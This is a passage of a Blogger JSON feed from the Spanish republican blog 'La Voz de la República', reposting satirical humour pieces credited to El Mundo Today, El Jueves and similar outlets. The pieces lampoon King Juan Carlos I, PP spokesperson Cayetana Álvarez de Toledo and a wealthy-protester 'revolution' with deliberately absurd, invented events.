rbones"},{"scheme":"http://www.blogger.com/atom/ns#","term":"corrupción"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Humor"},{"scheme":"http://www.blogger.com/atom/ns#","term":"monarquía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"régimen"}],"title":{"type":"text","$t":"Juan Carlos I dona 50 millones de litros de leche y aceite a Corinna"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihbmK9ALYKaeaWrQ0U3SOORN1jOFSKqw_DCmSuYcJ3JOwGZQ3WOJsmFjaDeZTaeVZKfBekb7sHexq-yhIpTAboIUVsUeBNldFYHMbJkpzfJfWJev9sEEC3rfMSIuIc3tGlcpy7Mq8O4ydZ\/s1600\/Captura-de-pantalla-2020-06-02-a-las-14.20.33-696x402.png\" imageanchor=\"1\"\u003E\u003Cimg border=\"0\" height=\"230\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihbmK9ALYKaeaWrQ0U3SOORN1jOFSKqw_DCmSuYcJ3JOwGZQ3WOJsmFjaDeZTaeVZKfBekb7sHexq-yhIpTAboIUVsUeBNldFYHMbJkpzfJfWJev9sEEC3rfMSIuIc3tGlcpy7Mq8O4ydZ\/s400\/Captura-de-pantalla-2020-06-02-a-las-14.20.33-696x402.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003EJuan Carlos I dona 50 millones de litros de leche y aceite a Corinna\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cbr \/\u003EEsta mañana, la prensa ha podido saber que el Rey emérito, Juan Carlos I, ha donado a Corinna zu Sayn-Wittgenstein y a su hijo Alexander 50 millones de litros de leche y aceite de oliva virgen extra «de la mejor calidad». \u003Cbr \/\u003E\u003Cbr \/\u003ELa donación se sumaría a los 65 millones de euros que el monarca ya donó a Corinna en 2012 y coincide con el llamamiento que ha hecho Felipe VI pidiendo a la nobleza española que regale leche y aceite, lo que se ha interpretado como una provocación por parte de Juan Carlos I. \u003Cbr \/\u003E\u003Cbr \/\u003EAhora, la empresaria alemana tendrá que hacer una declaración notarial en la que justifique la recepción de la leche y el aceite en cuestión. Y no sería la única, pues la Fiscalía cree que el Rey Juan Carlos ha estado donando grandes cantidades de leche a diferentes mujeres durante los últimos años.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003E\nFuente → \u003Ca href=\"https:\/\/www.elmundotoday.com\/2020\/06\/juan-carlos-i-dona-50-millones-de-litros-de-leche-y-aceite-a-corinna\/\"\u003Eelmundotoday.com\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizAHthwVl6XCJmHpS_H8I-vflWR3OQCOzKvN_YpEdU25v0W26vtGYYYWLhVja1WS_AvHG0iLRQypmTMe41-k-XwZT4WV80dCXc37kB6-7dXZbOHiB79xRTZYKU2ADBEbLaKsYwbMmylzdH\/s200\/dnI_+redondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/8114014918692308923\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/8114014918692308923?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/8114014918692308923"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/8114014918692308923"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2020\/06\/juan-carlos-i-dona-50-millones-de.html","title":"Juan Carlos I dona 50 millones de litros de leche y aceite a Corinna"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihbmK9ALYKaeaWrQ0U3SOORN1jOFSKqw_DCmSuYcJ3JOwGZQ3WOJsmFjaDeZTaeVZKfBekb7sHexq-yhIpTAboIUVsUeBNldFYHMbJkpzfJfWJev9sEEC3rfMSIuIc3tGlcpy7Mq8O4ydZ\/s72-c\/Captura-de-pantalla-2020-06-02-a-las-14.20.33-696x402.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-692303249272796516"},"published":{"$t":"2020-05-27T22:28:00.007+02:00"},"updated":{"$t":"2023-07-31T06:22:59.570+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"fascismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Humor"},{"scheme":"http://www.blogger.com/atom/ns#","term":"régimen"}],"title":{"type":"text","$t":"Cayetana Álvarez de Toledo saca una navaja en el Congreso y amenaza con \"rajar a los rojos hijos de puta que me critican\" "},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\" trbidi=\"on\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7KtP7P3fQWbUB-Xyz_53b4IB4bsPjsVzFiibBc56ZKYG7rdPN2W1Fp97ltVokF4muL1wT-hxTLxFaBB7Nl4Q38qaULuEV88UtsbV6YcRH4TivPpzfYPW9UA3r2e559ticX1fsje0EZ6QVhQGDHyAtK8qJXRqd6Cyq_9Pvej9viXVJxMlbhlSEN8JY4O_j\/s600\/aaa_5eb75750_850x478.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"337\" data-original-width=\"600\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7KtP7P3fQWbUB-Xyz_53b4IB4bsPjsVzFiibBc56ZKYG7rdPN2W1Fp97ltVokF4muL1wT-hxTLxFaBB7Nl4Q38qaULuEV88UtsbV6YcRH4TivPpzfYPW9UA3r2e559ticX1fsje0EZ6QVhQGDHyAtK8qJXRqd6Cyq_9Pvej9viXVJxMlbhlSEN8JY4O_j\/s320\/aaa_5eb75750_850x478.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003ECayetana Álvarez de Toledo saca una navaja en el Congreso y amenaza con \"rajar a los rojos hijos de puta que me critican\"\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\" trbidi=\"on\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E \u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\" trbidi=\"on\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cblockquote\u003EA pesar de que finalmente se la entregó a un ujier, poco después sacó otra de un zapato\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\" trbidi=\"on\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\" trbidi=\"on\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003EEsta\n mañana, durante la sesión de control al Gobierno, la portavoz del \nPartido Popular, Cayetana Álvarez de Toledo, ha sacado una navaja en \nplena intervención. Todo ha sucedido mientras se defendía de las \ncríticas de otros partidos, cuando se metió una mano en el bolsillo y \nsacó una navaja del tipo mariposa, las cuales están prohibidas. Tras \nclavarla en el atril comenzó a dirigirse a los partidos del gobierno \ncomo ·comunistas nazis terroristas\" y les advirtió de que, en caso de \nseguir con sus críticas hacia ella, alguien iba a salir de allí con una \nsegunda boca en la cara.\u003C\/span\u003E\n\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\" trbidi=\"on\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cspan face=\"\u0026quot;verdana\u0026quot; , sans-serif\"\u003E\u003Cspan\u003ELa presidenta del congreso, Meritxell Batet, le instó a rendir el arma pero Álvarez de Toledo amenazó con cortarle una oreja si se acercaba a ella. Tras un tira y afloja finalmente aceptó entregarla, pero nada más volver al atril sacó otra navaja, esta automática y por tanto también prohibida, de un zapato.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003C\/span\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;verdana\u0026quot; , sans-serif\" style=\"font-family: verdana; font-size: large;\"\u003ECon la nueva navaja en la mano \nrecordó a todos los presentes que se había quedado con la cara de todos y\n sabía dónde vivía cada uno \"Como alguien me toque el coño voy a su casa\n y rajo a todos los que haya allí, el perro incluido\".\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;verdana\u0026quot; , sans-serif\" style=\"font-family: verdana; font-size: large;\"\u003EDespués\n de esto eructó dos veces, escupió en el suelo y se fue a su escaño \nentre los aplausos de sus compañeros, alguno de los cuales llegó a decir\n entre dientes \"por favor no me rajes\"\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EFuente → \u003Ca href=\"https:\/\/www.eljueves.es\/news\/cayetana-alvarez-toledo-saca-navaja-congreso-y-amenaza-rajar-a-rojos-hijos-puta-que-me-critican_4419\" target=\"_blank\"\u003Eeljueves.es\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizAHthwVl6XCJmHpS_H8I-vflWR3OQCOzKvN_YpEdU25v0W26vtGYYYWLhVja1WS_AvHG0iLRQypmTMe41-k-XwZT4WV80dCXc37kB6-7dXZbOHiB79xRTZYKU2ADBEbLaKsYwbMmylzdH\/s200\/dnI_+redondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/692303249272796516\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/692303249272796516?isPopup=true","title":"49 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/692303249272796516"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/692303249272796516"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2020\/05\/cayetana-alvarez-de-toledo-saca-una.html","title":"Cayetana Álvarez de Toledo saca una navaja en el Congreso y amenaza con \"rajar a los rojos hijos de puta que me critican\" "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7KtP7P3fQWbUB-Xyz_53b4IB4bsPjsVzFiibBc56ZKYG7rdPN2W1Fp97ltVokF4muL1wT-hxTLxFaBB7Nl4Q38qaULuEV88UtsbV6YcRH4TivPpzfYPW9UA3r2e559ticX1fsje0EZ6QVhQGDHyAtK8qJXRqd6Cyq_9Pvej9viXVJxMlbhlSEN8JY4O_j\/s72-c\/aaa_5eb75750_850x478.jpg","height":"72","width":"72"},"thr$total":{"$t":"49"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-4978371842669272580"},"published":{"$t":"2020-05-18T11:30:00.000+02:00"},"updated":{"$t":"2020-05-18T11:30:01.916+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"fascismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Humor"},{"scheme":"http://www.blogger.com/atom/ns#","term":"régimen"}],"title":{"type":"text","$t":" La revolución pija"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjam7wx6IaEZ0HWnqiPSf5yjhWeXNauXmoFkytcgA1TSxIxhvYvQhLbJu6fHLlw_RgjIknXLOBDzcdjduzs2x1L7v8-2mpVFg7CkI1O7KtTBG9ej5xi3RtQz0ZPm5YMlAQu3wNyN5X5bfcE\/s1600\/Leaving_off_powder_-_or_-_a_frugal_family_saving_the_guinea_by_James_Gillray-768x480.jpg\" imageanchor=\"1\"\u003E\u003Cimg border=\"0\" height=\"250\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjam7wx6IaEZ0HWnqiPSf5yjhWeXNauXmoFkytcgA1TSxIxhvYvQhLbJu6fHLlw_RgjIknXLOBDzcdjduzs2x1L7v8-2mpVFg7CkI1O7KtTBG9ej5xi3RtQz0ZPm5YMlAQu3wNyN5X5bfcE\/s400\/Leaving_off_powder_-_or_-_a_frugal_family_saving_the_guinea_by_James_Gillray-768x480.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #741b47;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #741b47;\"\u003ELa revolución pija\u003C\/span\u003E \u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ELos primeros síntomas de la llamada Revolución Pija tuvieron lugar a mediados de 2020, cuando un centenar de españoles de bien, llevados por el aburrimiento, tomaron una calle de Madrid. \u003Cbr \/\u003E\u003Cbr \/\u003EAl descubrir que protestar provocaba sudoración, no tardaron de delegar las movilizaciones en sus chicas de servicio. Para verano, miles de mujeres centroamericanas y sudamericanas se echaron a las calles del barrio de Salamanca al grito de: “¡libertad para el señorito!”. \u003Cbr \/\u003E\u003Cbr \/\u003ELa policía, confundiéndolas con emigrantes normales, cargó con dureza, lo que provocó que los propietarios de las latinas tuviesen que sustituirlas por otras de similares características. \u003Cbr \/\u003E\u003Cbr \/\u003EUn joven entrepreneur de 17 años invirtió los 5 millones de euros que le regalaron en su comunión en la creación de un algoritmo que protestase contra el gobierno comunista de forma automática. Se trataba de una IA que analizaba los textos escritos por Jose Antonio y aprendía de ellos. En solo 15 días, descubrió por qué salió mal el golpe de Estado del 81 y encontró la manera de repetirlo, esta vez bien. \u003Cbr \/\u003E\u003Cbr \/\u003ELa IA no tardó en tomar conciencia de sí misma y pedir que se colgase a los moros, a los rojos y a los homosexuales. Se daba la circunstancia de que su creador, el joven entrepreneur había tenido un breve escarceo sexual con su amigo Borja durante las colonias en Washington en el verano de 2018. \u003Cbr \/\u003E\u003Cbr \/\u003ELa IA, alojada por entonces en el cuerpo de una Rumba, atropelló a su creador un total de 20.000 veces, provocándole la rotura del dedo meñique del pie izquierdo. Ese episodio está considerado la primera agresión voluntaria de una máquina contra un pijo. \u003Cbr \/\u003E\u003Cbr \/\u003EEn 2021 la Revolución Pija ya se había extendido a los principales barrios ricos del país. Para entonces, la mayor parte de las manifestaciones eran subcontratadas a empresas especializadas. En solo un año, el sector de la protesta pija se convirtió en el principal motor económico de Sotogrande, Padralbes y Puerto Banús. Las caceroladas tenían su propio photocall y una sección fija en el HOLA. \u003Cbr \/\u003E\u003Cbr \/\u003EEn 2022 se descubrió la vacuna para el COVID-19, lo que puso fin a las medidas excepcionales de confinamiento y distanciamiento social. \u003Cbr \/\u003E\u003Cbr \/\u003ELa Revolución Pija, huérfana de causa, fue diluyéndose poco a poco, pero todavía hoy muchos de sus participantes recuerdan aquellos años en que cambiaron el mundo corriendo delante de la policía (porque los escoltaba).\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E   \u003C\/span\u003E\u003Cdiv class=\"story\" data-id=\"1306256331\" data-words=\"391\" id=\"story\" style=\"text-align: justify;\"\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\n\n   \u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: justify;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003E\n\u003Cspan style=\"font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, serif;\"\u003EFuente → \u003Ca href=\"https:\/\/mimesacojea.com\/2020\/05\/la-revolucion-pija\/\"\u003Emimesacojea.com\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizAHthwVl6XCJmHpS_H8I-vflWR3OQCOzKvN_YpEdU25v0W26vtGYYYWLhVja1WS_AvHG0iLRQypmTMe41-k-XwZT4WV80dCXc37kB6-7dXZbOHiB79xRTZYKU2ADBEbLaKsYwbMmylzdH\/s200\/dnI_+redondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/4978371842669272580\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/4978371842669272580?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/4978371842669272580"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/4978371842669272580"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2020\/05\/la-revolucion-pija.html","title":" La revolución pija"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjam7wx6IaEZ0HWnqiPSf5yjhWeXNauXmoFkytcgA1TSxIxhvYvQhLbJu6fHLlw_RgjIknXLOBDzcdjduzs2x1L7v8-2mpVFg7CkI1O7KtTBG9ej5xi3RtQz0ZPm5YMlAQu3wNyN5X5bfcE\/s72-c\/Leaving_off_powder_-_or_-_a_frugal_family_saving_the_guinea_by_James_Gillray-768x480.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-2197808127517957870"},"published":{"$t":"2020-03-25T10:30:00.000+01:00"},"updated":{"$t":"2020-03-25T10:30:07.362+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"borbones"},{"scheme":"http://www.blogger.com/atom/ns#","term":"corrupción"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Humor"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Memoria"},{"scheme":"http://www.blogger.com/atom/ns#","term":"régimen"}],"title":{"type":"text","$t":"El rey desnudo "},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cimg border=\"0\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihahbpljmDirYQJIDL8iyji7SXoBrfyKuKrUJzM7zAha6D4oopZVjC83Mn9zAzSwCkY1ruAsed5bkP2LPv_itBgB9dgBSDY4ChgDBx8MttfvA7Um6wQKtTjwimGfDTmKKISJ2pGYI23a06\/s640\/images%257Ccms-image-000022000.jpg\" width=\"640\" \/\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch1 class=\"vineta-header__title\"\u003E\n\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"color: #741b47;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EEl rey desnudo\u003Cspan style=\"color: #666666;\"\u003E \/\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"color: #741b47;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"color: #b45f06;\"\u003ESr. Humo\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h1\u003E\n\u003Ch1 class=\"vineta-header__title\"\u003E\n\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"color: #741b47;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"color: #b45f06;\"\u003E\u0026nbsp;\u003C\/span\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h1\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003E\nFuente → \u003Ca href=\"https:\/\/ctxt.es\/es\/20200302\/Multimedia\/31493\/rey-desnudo-monarquia-felipe-vi-meme-sr-humo.htm\"\u003Ectxt.es\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg 